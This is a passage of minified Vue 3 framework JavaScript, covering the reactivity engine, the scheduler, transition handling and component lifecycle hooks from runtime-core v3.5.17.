0,this.cleanup=void 0,this.scheduler=void 0,pe&&pe.active&&pe.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fn.has(this)&&(Fn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Is(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ns(this),Ps(this);const t=V,n=Se;V=this,Se=!0;try{return this.fn()}finally{Ms(this),V=t,Se=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Ln(t);this.deps=this.depsTail=void 0,Ns(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Hn(this)&&this.run()}get dirty(){return Hn(this)}}let Os=0,xt,wt;function Is(e,t=!1){if(e.flags|=8,t){e.next=wt,wt=e;return}e.next=xt,xt=e}function Rn(){Os++}function Nn(){if(--Os>0)return;if(wt){let t=wt;for(wt=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xt;){let t=xt;for(xt=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function Ps(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Ms(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),Ln(s),Hi(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Hn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fs(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fs(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===St)||(e.globalVersion=St,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!Hn(e))))return;e.flags|=2;const t=e.dep,n=V,s=Se;V=e,Se=!0;try{Ps(e);const r=e.fn(e._value);(t.version===0||Ye(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{V=n,Se=s,Ms(e),e.flags&=-3}}function Ln(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s,!s&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Ln(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Hi(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Se=!0;const Rs=[];function Oe(){Rs.push(Se),Se=!1}function Ie(){const e=Rs.pop();Se=e===void 0?!0:e}function Ns(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=V;V=void 0;try{t()}finally{V=n}}}let St=0;class Li{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Dn{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!V||!Se||V===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==V)n=this.activeLink=new Li(V,this),V.deps?(n.prevDep=V.depsTail,V.depsTail.nextDep=n,V.depsTail=n):V.deps=V.depsTail=n,Hs(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=V.depsTail,n.nextDep=void 0,V.depsTail.nextDep=n,V.depsTail=n,V.deps===n&&(V.deps=s)}return n}trigger(t){this.version++,St++,this.notify(t)}notify(t){Rn();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Nn()}}}function Hs(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)Hs(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const $n=new WeakMap,tt=Symbol(""),jn=Symbol(""),Ct=Symbol("");function ie(e,t,n){if(Se&&V){let s=$n.get(e);s||$n.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new Dn),r.map=s,r.key=n),r.track()}}function De(e,t,n,s,r,i){const o=$n.get(e);if(!o){St++;return}const l=f=>{f&&f.trigger()};if(Rn(),t==="clear")o.forEach(l);else{const f=P(e),d=f&&An(n);if(f&&n==="length"){const u=Number(s);o.forEach((p,_)=>{(_==="length"||_===Ct||!We(_)&&_>=u)&&l(p)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),d&&l(o.get(Ct)),t){case"add":f?d&&l(o.get("length")):(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"delete":f||(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"set":pt(e)&&l(o.get(tt));break}}Nn()}function ht(e){const t=j(e);return t===e?t:(ie(t,"iterate",Ct),Ce(e)?t:t.map(ce))}function kn(e){return ie(e=j(e),"iterate",Ct),e}const Di={__proto__:null,[Symbol.iterator](){return Bn(this,Symbol.iterator,ce)},concat(...e){return ht(this).concat(...e.map(t=>P(t)?ht(t):t))},entries(){return Bn(this,"entries",e=>(e[1]=ce(e[1]),e))},every(e,t){return $e(this,"every",e,t,void 0,arguments)},filter(e,t){return $e(this,"filter",e,t,n=>n.map(ce),arguments)},find(e,t){return $e(this,"find",e,t,ce,arguments)},findIndex(e,t){return $e(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return $e(this,"findLast",e,t,ce,arguments)},findLastIndex(e,t){return $e(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return $e(this,"forEach",e,t,void 0,arguments)},includes(...e){return Un(this,"includes",e)},indexOf(...e){return Un(this,"indexOf",e)},join(e){return ht(this).join(e)},lastIndexOf(...e){return Un(this,"lastIndexOf",e)},map(e,t){return $e(this,"map",e,t,void 0,arguments)},pop(){return Tt(this,"pop")},push(...e){return Tt(this,"push",e)},reduce(e,...t){return Ls(this,"reduce",e,t)},reduceRight(e,...t){return Ls(this,"reduceRight",e,t)},shift(){return Tt(this,"shift")},some(e,t){return $e(this,"some",e,t,void 0,arguments)},splice(...e){return Tt(this,"splice",e)},toReversed(){return ht(this).toReversed()},toSorted(e){return ht(this).toSorted(e)},toSpliced(...e){return ht(this).toSpliced(...e)},unshift(...e){return Tt(this,"unshift",e)},values(){return Bn(this,"values",ce)}};function Bn(e,t,n){const s=kn(e),r=s[t]();return s!==e&&!Ce(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const $i=Array.prototype;function $e(e,t,n,s,r,i){const o=kn(e),l=o!==e&&!Ce(e),f=o[t];if(f!==$i[t]){const p=f.apply(e,i);return l?ce(p):p}let d=n;o!==e&&(l?d=function(p,_){return n.call(this,ce(p),_,e)}:n.length>2&&(d=function(p,_){return n.call(this,p,_,e)}));const u=f.call(o,d,s);return l&&r?r(u):u}function Ls(e,t,n,s){const r=kn(e);let i=n;return r!==e&&(Ce(e)?n.length>3&&(i=function(o,l,f){return n.call(this,o,l,f,e)}):i=function(o,l,f){return n.call(this,o,ce(l),f,e)}),r[t](i,...s)}function Un(e,t,n){const s=j(e);ie(s,"iterate",Ct);const r=s[t](...n);return(r===-1||r===!1)&&Wn(n[0])?(n[0]=j(n[0]),s[t](...n)):r}function Tt(e,t,n=[]){Oe(),Rn();const s=j(e)[t].apply(e,n);return Nn(),Ie(),s}const ji=Cn("__proto__,__v_isRef,__isVue"),Ds=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function ki(e){We(e)||(e=String(e));const t=j(this);return ie(t,"has",e),t.hasOwnProperty(e)}class $s{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?Vs:Ks:i?Us:Bs).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=P(t);if(!r){let f;if(o&&(f=Di[n]))return f;if(n==="hasOwnProperty")return ki}const l=Reflect.get(t,n,re(t)?t:s);return(We(n)?Ds.has(n):ji(n))||(r||ie(t,"get",n),i)?l:re(l)?o&&An(n)?l:l.value:q(l)?r?Ws(l):Vn(l):l}}class js extends $s{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const f=nt(i);if(!Ce(s)&&!nt(s)&&(i=j(i),s=j(s)),!P(t)&&re(i)&&!re(s))return f?!1:(i.value=s,!0)}const o=P(t)&&An(n)?Number(n)<t.length:k(t,n),l=Reflect.set(t,n,s,re(t)?t:r);return t===j(r)&&(o?Ye(s,i)&&De(t,"set",n,s):De(t,"add",n,s)),l}deleteProperty(t,n){const s=k(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&De(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!We(n)||!Ds.has(n))&&ie(t,"has",n),s}ownKeys(t){return ie(t,"iterate",P(t)?"length":tt),Reflect.ownKeys(t)}}class ks extends $s{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Bi=new js,Ui=new ks,Ki=new js(!0),Vi=new ks(!0),Kn=e=>e,Zt=e=>Reflect.getPrototypeOf(e);function Wi(e,t,n){return function(...s){const r=this.__v_raw,i=j(r),o=pt(i),l=e==="entries"||e===Symbol.iterator&&o,f=e==="keys"&&o,d=r[e](...s),u=n?Kn:t?zn:ce;return!t&&ie(i,"iterate",f?jn:tt),{next(){const{value:p,done:_}=d.next();return _?{value:p,done:_}:{value:l?[u(p[0]),u(p[1])]:u(p),done:_}},[Symbol.iterator](){return this}}}}function Qt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function zi(e,t){const n={get(r){const i=this.__v_raw,o=j(i),l=j(r);e||(Ye(r,l)&&ie(o,"get",r),ie(o,"get",l));const{has:f}=Zt(o),d=t?Kn:e?zn:ce;if(f.call(o,r))return d(i.get(r));if(f.call(o,l))return d(i.get(l));i!==o&&i.get(r)},get size(){const r=this.__v_raw;return!e&&ie(j(r),"iterate",tt),Reflect.get(r,"size",r)},has(r){const i=this.__v_raw,o=j(i),l=j(r);return e||(Ye(r,l)&&ie(o,"has",r),ie(o,"has",l)),r===l?i.has(r):i.has(r)||i.has(l)},forEach(r,i){const o=this,l=o.__v_raw,f=j(l),d=t?Kn:e?zn:ce;return!e&&ie(f,"iterate",tt),l.forEach((u,p)=>r.call(i,d(u),d(p),o))}};return se(n,e?{add:Qt("add"),set:Qt("set"),delete:Qt("delete"),clear:Qt("clear")}:{add(r){!t&&!Ce(r)&&!nt(r)&&(r=j(r));const i=j(this);return Zt(i).has.call(i,r)||(i.add(r),De(i,"add",r,r)),this},set(r,i){!t&&!Ce(i)&&!nt(i)&&(i=j(i));const o=j(this),{has:l,get:f}=Zt(o);let d=l.call(o,r);d||(r=j(r),d=l.call(o,r));const u=f.call(o,r);return o.set(r,i),d?Ye(i,u)&&De(o,"set",r,i):De(o,"add",r,i),this},delete(r){const i=j(this),{has:o,get:l}=Zt(i);let f=o.call(i,r);f||(r=j(r),f=o.call(i,r)),l&&l.call(i,r);const d=i.delete(r);return f&&De(i,"delete",r,void 0),d},clear(){const r=j(this),i=r.size!==0,o=r.clear();return i&&De(r,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=Wi(r,e,t)}),n}function en(e,t){const n=zi(e,t);return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(k(n,r)&&r in s?n:s,r,i)}const Yi={get:en(!1,!1)},qi={get:en(!1,!0)},Gi={get:en(!0,!1)},Ji={get:en(!0,!0)},Bs=new WeakMap,Us=new WeakMap,Ks=new WeakMap,Vs=new WeakMap;function Xi(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Zi(e){return e.__v_skip||!Object.isExtensible(e)?0:Xi(Ci(e))}function Vn(e){return nt(e)?e:tn(e,!1,Bi,Yi,Bs)}function Qi(e){return tn(e,!1,Ki,qi,Us)}function Ws(e){return tn(e,!0,Ui,Gi,Ks)}function vc(e){return tn(e,!0,Vi,Ji,Vs)}function tn(e,t,n,s,r){if(!q(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=Zi(e);if(i===0)return e;const o=r.get(e);if(o)return o;const l=new Proxy(e,i===2?s:n);return r.set(e,l),l}function Et(e){return nt(e)?Et(e.__v_raw):!!(e&&e.__v_isReactive)}function nt(e){return!!(e&&e.__v_isReadonly)}function Ce(e){return!!(e&&e.__v_isShallow)}function Wn(e){return e?!!e.__v_raw:!1}function j(e){const t=e&&e.__v_raw;return t?j(t):e}function eo(e){return!k(e,"__v_skip")&&Object.isExtensible(e)&&In(e,"__v_skip",!0),e}const ce=e=>q(e)?Vn(e):e,zn=e=>q(e)?Ws(e):e;function re(e){return e?e.__v_isRef===!0:!1}function qe(e){return to(e,!1)}function to(e,t){return re(e)?e:new no(e,t)}class no{constructor(t,n){this.dep=new Dn,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:j(t),this._value=n?t:ce(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ce(t)||nt(t);t=s?t:j(t),Ye(t,n)&&(this._rawValue=t,this._value=s?t:ce(t),this.dep.trigger())}}function so(e){return re(e)?e.value:e}const ro={get:(e,t,n)=>t==="__v_raw"?e:so(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return re(r)&&!re(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function zs(e){return Et(e)?e:new Proxy(e,ro)}class io{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Dn(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=St-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&V!==this)return Is(this,!0),!0}get value(){const t=this.dep.track();return Fs(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function oo(e,t,n=!1){let s,r;return R(e)?s=e:(s=e.get,r=e.set),new io(s,r,n)}const nn={},sn=new WeakMap;let st;function lo(e,t=!1,n=st){if(n){let s=sn.get(n);s||sn.set(n,s=[]),s.push(e)}}function co(e,t,n=K){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:f}=n,d=O=>r?O:Ce(O)||r===!1||r===0?je(O,1):je(O);let u,p,_,C,M=!1,H=!1;if(re(e)?(p=()=>e.value,M=Ce(e)):Et(e)?(p=()=>d(e),M=!0):P(e)?(H=!0,M=e.some(O=>Et(O)||Ce(O)),p=()=>e.map(O=>{if(re(O))return O.value;if(Et(O))return d(O);if(R(O))return f?f(O,2):O()})):R(e)?t?p=f?()=>f(e,2):e:p=()=>{if(_){Oe();try{_()}finally{Ie()}}const O=st;st=u;try{return f?f(e,3,[C]):e(C)}finally{st=O}}:p=Ae,t&&r){const O=p,W=r===!0?1/0:r;p=()=>je(O(),W)}const Q=Ni(),N=()=>{u.stop(),Q&&Q.active&&En(Q.effects,u)};if(i&&t){const O=t;t=(...W)=>{O(...W),N()}}let E=H?new Array(e.length).fill(nn):nn;const L=O=>{if(!(!(u.flags&1)||!u.dirty&&!O))if(t){const W=u.run();if(r||M||(H?W.some((te,de)=>Ye(te,E[de])):Ye(W,E))){_&&_();const te=st;st=u;try{const de=[W,E===nn?void 0:H&&E[0]===nn?[]:E,C];E=W,f?f(t,3,de):t(...de)}finally{st=te}}}else u.run()};return l&&l(L),u=new As(p),u.scheduler=o?()=>o(L,!1):L,C=O=>lo(O,!1,u),_=u.onStop=()=>{const O=sn.get(u);if(O){if(f)f(O,4);else for(const W of O)W();sn.delete(u)}},t?s?L(!0):E=u.run():o?o(L.bind(null,!0),!0):u.run(),N.pause=u.pause.bind(u),N.resume=u.resume.bind(u),N.stop=N,N}function je(e,t=1/0,n){if(t<=0||!q(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,re(e))je(e.value,t,n);else if(P(e))for(let s=0;s<e.length;s++)je(e[s],t,n);else if(bs(e)||pt(e))e.forEach(s=>{je(s,t,n)});else if(ys(e)){for(const s in e)je(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&je(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const At=[];let Yn=!1;function _c(e,...t){if(Yn)return;Yn=!0,Oe();const n=At.length?At[At.length-1].component:null,s=n&&n.appContext.config.warnHandler,r=fo();if(s)gt(s,n,11,[e+t.map(i=>{var o,l;return(l=(o=i.toString)==null?void 0:o.call(i))!=null?l:JSON.stringify(i)}).join(""),n&&n.proxy,r.map(({vnode:i})=>`at <${Yr(n,i.type)}>`).join(`
`),r]);else{const i=[`[Vue warn]: ${e}`,...t];r.length&&i.push(`
`,...ao(r)),console.warn(...i)}Ie(),Yn=!1}function fo(){let e=At[At.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const s=e.component&&e.component.parent;e=s&&s.vnode}return t}function ao(e){const t=[];return e.forEach((n,s)=>{t.push(...s===0?[]:[`
`],...uo(n))}),t}function uo({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",s=e.component?e.component.parent==null:!1,r=` at <${Yr(e.component,e.type,s)}`,i=">"+n;return e.props?[r,...po(e.props),i]:[r+i]}function po(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(s=>{t.push(...Ys(s,e[s]))}),n.length>3&&t.push(" ..."),t}function Ys(e,t,n){return ee(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:re(t)?(t=Ys(e,j(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):R(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=j(t),n?t:[`${e}=`,t])}function gt(e,t,n,s){try{return s?e(...s):e()}catch(r){rn(r,t,n)}}function Te(e,t,n,s){if(R(e)){const r=gt(e,t,n,s);return r&&vs(r)&&r.catch(i=>{rn(i,t,n)}),r}if(P(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Te(e[i],t,n,s));return r}}function rn(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||K;if(t){let l=t.parent;const f=t.proxy,d=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const u=l.ec;if(u){for(let p=0;p<u.length;p++)if(u[p](e,f,d)===!1)return}l=l.parent}if(i){Oe(),gt(i,null,10,[e,f,d]),Ie();return}}ho(e,n,r,s,o)}function ho(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}const fe=[];let Pe=-1;const mt=[];let Ge=null,bt=0;const qs=Promise.resolve();let on=null;function go(e){const t=on||qs;return e?t.then(this?e.bind(this):e):t}function mo(e){let t=Pe+1,n=fe.length;for(;t<n;){const s=t+n>>>1,r=fe[s],i=Ot(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function qn(e){if(!(e.flags&1)){const t=Ot(e),n=fe[fe.length-1];!n||!(e.flags&2)&&t>=Ot(n)?fe.push(e):fe.splice(mo(t),0,e),e.flags|=1,Gs()}}function Gs(){on||(on=qs.then(Zs))}function bo(e){P(e)?mt.push(...e):Ge&&e.id===-1?Ge.splice(bt+1,0,e):e.flags&1||(mt.push(e),e.flags|=1),Gs()}function Js(e,t,n=Pe+1){for(;n<fe.length;n++){const s=fe[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;fe.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function Xs(e){if(mt.length){const t=[...new Set(mt)].sort((n,s)=>Ot(n)-Ot(s));if(mt.length=0,Ge){Ge.push(...t);return}for(Ge=t,bt=0;bt<Ge.length;bt++){const n=Ge[bt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ge=null,bt=0}}const Ot=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Zs(e){try{for(Pe=0;Pe<fe.length;Pe++){const t=fe[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),gt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<fe.length;Pe++){const t=fe[Pe];t&&(t.flags&=-2)}Pe=-1,fe.length=0,Xs(),on=null,(fe.length||mt.length)&&Zs()}}let ve=null,Qs=null;function ln(e){const t=ve;return ve=e,Qs=e&&e.type.__scopeId||null,t}function er(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=ln(t);let o;try{o=e(...r)}finally{ln(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tr(e,t){if(ve===null)return e;const n=_n(ve),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[i,o,l,f=K]=t[r];i&&(R(i)&&(i={mounted:i,updated:i}),i.deep&&je(o),s.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:f}))}return e}function rt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let f=l.dir[s];f&&(Oe(),Te(f,n,8,[e.el,l,e,t]),Ie())}}const vo=Symbol("_vte"),nr=e=>e.__isTeleport,Je=Symbol("_leaveCb"),cn=Symbol("_enterCb");function _o(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return un(()=>{e.isMounted=!0}),ur(()=>{e.isUnmounting=!0}),e}const we=[Function,Array],sr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:we,onEnter:we,onAfterEnter:we,onEnterCancelled:we,onBeforeLeave:we,onLeave:we,onAfterLeave:we,onLeaveCancelled:we,onBeforeAppear:we,onAppear:we,onAfterAppear:we,onAppearCancelled:we},rr=e=>{const t=e.subTree;return t.component?rr(t.component):t},yo={name:"BaseTransition",props:sr,setup(e,{slots:t}){const n=gl(),s=_o();return()=>{const r=t.default&&cr(t.default(),!0);if(!r||!r.length)return;const i=ir(r),o=j(e),{mode:l}=o;if(s.isLeaving)return Jn(i);const f=lr(i);if(!f)return Jn(i);let d=Gn(f,o,s,n,p=>d=p);f.type!==ue&&It(f,d);let u=n.subTree&&lr(n.subTree);if(u&&u.type!==ue&&!lt(f,u)&&rr(n).type!==ue){let p=Gn(u,o,s,n);if(It(u,p),l==="out-in"&&f.type!==ue)return s.isLeaving=!0,p.afterLeave=()=>{s.isLeaving=!1,n.job.flags&8||n.update(),delete p.afterLeave,u=void 0},Jn(i);l==="in-out"&&f.type!==ue?p.delayLeave=(_,C,M)=>{const H=or(s,u);H[String(u.key)]=u,_[Je]=()=>{C(),_[Je]=void 0,delete d.delayedLeave,u=void 0},d.delayedLeave=()=>{M(),delete d.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function ir(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ue){t=n;break}}return t}const xo=yo;function or(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Gn(e,t,n,s,r){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:f,onEnter:d,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:_,onLeave:C,onAfterLeave:M,onLeaveCancelled:H,onBeforeAppear:Q,onAppear:N,onAfterAppear:E,onAppearCancelled:L}=t,O=String(e.key),W=or(n,e),te=(D,U)=>{D&&Te(D,s,9,U)},de=(D,U)=>{const J=U[1];te(D,U),P(D)?D.every(T=>T.length<=1)&&J():D.length<=1&&J()},ge={mode:o,persisted:l,beforeEnter(D){let U=f;if(!n.isMounted)if(i)U=Q||f;else return;D[Je]&&D[Je](!0);const J=W[O];J&&lt(e,J)&&J.el[Je]&&J.el[Je](),te(U,[D])},enter(D){let U=d,J=u,T=p;if(!n.isMounted)if(i)U=N||d,J=E||u,T=L||p;else return;let G=!1;const le=D[cn]=Ve=>{G||(G=!0,Ve?te(T,[D]):te(J,[D]),ge.delayedLeave&&ge.delayedLeave(),D[cn]=void 0)};U?de(U,[D,le]):le()},leave(D,U){const J=String(e.key);if(D[cn]&&D[cn](!0),n.isUnmounting)return U();te(_,[D]);let T=!1;const G=D[Je]=le=>{T||(T=!0,U(),le?te(H,[D]):te(M,[D]),D[Je]=void 0,W[J]===e&&delete W[J])};W[J]=e,C?de(C,[D,G]):G()},clone(D){const U=Gn(D,t,n,s,r);return r&&r(U),U}};return ge}function Jn(e){if(fn(e))return e=Xe(e),e.children=null,e}function lr(e){if(!fn(e))return nr(e.type)&&e.children?ir(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&R(n.default))return n.default()}}function It(e,t){e.shapeFlag&6&&e.component?(e.transition=t,It(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function cr(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===Ee?(o.patchFlag&128&&r++,s=s.concat(cr(o.children,t,l))):(t||o.type!==ue)&&s.push(l!=null?Xe(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function fr(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Pt(e,t,n,s,r=!1){if(P(e)){e.forEach((M,H)=>Pt(M,t&&(P(t)?t[H]:t),n,s,r));return}if(Mt(s)&&!r){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Pt(e,t,n,s.component.subTree);return}const i=s.shapeFlag&4?_n(s.component):s.el,o=r?null:i,{i:l,r:f}=e,d=t&&t.r,u=l.refs===K?l.refs={}:l.refs,p=l.setupState,_=j(p),C=p===K?()=>!1:M=>k(_,M);if(d!=null&&d!==f&&(ee(d)?(u[d]=null,C(d)&&(p[d]=null)):re(d)&&(d.value=null)),R(f))gt(f,l,12,[o,u]);else{const M=ee(f),H=re(f);if(M||H){const Q=()=>{if(e.f){const N=M?C(f)?p[f]:u[f]:f.value;r?P(N)&&En(N,i):P(N)?N.includes(i)||N.push(i):M?(u[f]=[i],C(f)&&(p[f]=u[f])):(f.value=[i],e.k&&(u[e.k]=f.value))}else M?(u[f]=o,C(f)&&(p[f]=o)):H&&(f.value=o,e.k&&(u[e.k]=o))};o?(Q.id=-1,_e(Q,n)):Q()}}}Gt().requestIdleCallback,Gt().cancelIdleCallback;const Mt=e=>!!e.type.__asyncLoader,fn=e=>e.type.__isKeepAlive;function wo(e,t){ar(e,"a",t)}function So(e,t){ar(e,"da",t)}function ar(e,t,n=oe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(an(t,s,n),n){let r=n.parent;for(;r&&r.parent;)fn(r.parent.vnode)&&Co(s,t,n,r),r=r.parent}}function Co(e,t,n,s){const r=an(t,e,s,!0);dr(()=>{En(s[t],r)},n)}function an(e,t,n=oe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Oe();const l=Dt(n),f=Te(t,n,e,o);return l(),Ie(),f});return s?r.unshift(i):r.push(i),i}}const ke=e=>(t,n=oe)=>{(!$t||e==="sp")&&an(e,(...s)=>t(...s),n)},To=ke("bm"),un=ke("m"),Eo=ke("bu"),Ao=ke("u"),ur=ke("bum"),dr=ke("um"),Oo=ke("sp"),Io=ke("rtg"),Po=ke("rtc");function Mo(e,t=oe){an("ec",e,t)}const Fo=Symbol.for("v-ndc"),Xn=e=>e?Vr(e)?_n(e):Xn(e.parent):null,Ft=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Xn(e.parent),$root:e=>Xn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>mr(e),$forceUpdate:e=>e.f||(e.f=()=>{qn(e.update)}),$nextTick:e=>e.n||(e.n=go.bind(e.proxy)),$watch:e=>el.bind(e)}),Zn=(e,t)=>e!==K&&!e.__isScriptSetup&&k(e,t),Ro={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:f}=e;let d;if(t[0]!=="$"){const C=o[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Zn(s,t))return o[t]=1,s[t];if(r!==K&&k(r,t))return 